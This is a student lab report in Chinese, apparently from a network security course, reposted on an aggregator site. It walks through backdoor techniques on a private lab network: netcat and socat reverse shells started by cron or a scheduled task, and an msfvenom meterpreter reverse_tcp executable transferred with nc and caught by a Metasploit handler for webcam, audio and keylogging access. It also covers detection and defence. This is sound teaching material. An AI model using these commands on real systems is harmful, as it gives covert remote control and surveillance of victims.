NF_Exp2_20164306

Posted besti-white

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了NF_Exp2_20164306相关的知识,希望对你有一定的参考价值。

后门原理与实践

1 关键内容

使用 netcat 获取主机操作 Shell,cron 启动

使用 socat 获取主机操作 Shell, 任务计划启动

使用 MSF meterpreter 生成可执行文件,利用 ncat 传送到主机并运行获取主机 Shell

使用 MSF meterpreter 生成获取目标主机音频、摄像头、击键记录,并尝试提权

2 基础问题回答

例举你能想到的一个后门进入到你系统中的可能方式?

浏览挂马网页

下载恶意软件

打开可疑优盘

例举你知道的后门如何启动起来的方式?

修改注册表项,开机自启动

设定启动周期,定时启动

开启监听,满足特定条件后反弹启动

Meterpreter有哪些给你映像深刻的功能?

可以简化任务创建多个会话

工作模式是纯内存的,难以监测,不留痕迹

如何发现自己的系统有没有被安装后门?

跟踪可疑进程

检查注册表项

更新病毒库并及时查看杀毒软件的提示信息

3 Win 获得 Linux Shell (netcat ,cron 启动)

实验用 Win 选择 XP 系统



下载 netcat 并解压,关闭防火墙

kali 关闭防火墙

ufw disable

windows 打开监听

![]()



查看 windows IP

ipconfig

在 kali 环境下使用 vim 编写定时任务

crontab -e

将编写格式 mark 如下

3 月 23 日 21 时 33 分反弹连接,发送 shell

![]()

xp 获得 kali shell



4 Linux 获得 Win Shell(socat ,任务计划启动)



windows 添加计划任务

开始→控制面板→性能和维护→计划任务→添加计划任务

涉及到组策略调整或用户密码设置

添加参数,重定向命令行

![]()



kali 连接

出现乱码的原因是二者使用不同的中文编码方式

5 MSF meterpreter 相关(完成传输,实现攻击,获取信息)



查看 kali IP

ifconfig



使用 meterpreter 生成后门程序

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.176.130 LPORT=4306 -f exe > 20164306.exe



kali 向本地端口发送文件

nc -l 4306 < 20164306.exe



windows 从 kali 处接收文件

nc.exe 192.168.176.131 4306 > 20164306.exe

进入 msfconsole 进行相关设置

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set LHOST 192.168.176.130 set LPORT 4306



开启监听

exploit

运行 Windows 上的后门程序后,kali 得到了控制权



控制摄像头的相关指令,一般情况下,使用前首先使用 list 检查是否有可用设备



获取音频截屏键盘记录提权啥的类似输指令浪就完事了,以下是实验结果

![]()

6 总结与感悟

除了实验中尝试的后门实现方法,网页后门、账号后门、C/S后门也是常用的攻击手段

实际生活中用于搜集信息的一些反馈错误程序、调查提交程序实质上与后门无异,它们会控制主机自动连接其它设备并进行数据交互

我们需要认识到后门的危险性,积极防范,警惕上述程序被攻击者利用

以上是关于NF_Exp2_20164306的主要内容,如果未能解决你的问题,请参考以下文章